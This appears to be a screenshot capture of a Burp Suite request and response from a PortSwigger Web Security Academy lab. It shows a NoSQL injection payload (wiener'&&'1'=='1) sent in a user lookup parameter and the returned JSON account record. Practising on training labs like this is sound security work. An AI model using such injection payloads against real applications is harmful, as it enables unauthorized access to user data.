 Go Cancel < | ▼ > | ▼
Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=wiener'%26%26'1'%3d%3d'1 HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Lc8ZSZtsIasYQsIWt4B4oBMek8Pior9Q
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 81
{
"username": "wiener",
"email": "wiener@normal-user.net",
"role": "user"
}
公众号 · 七芒星实验室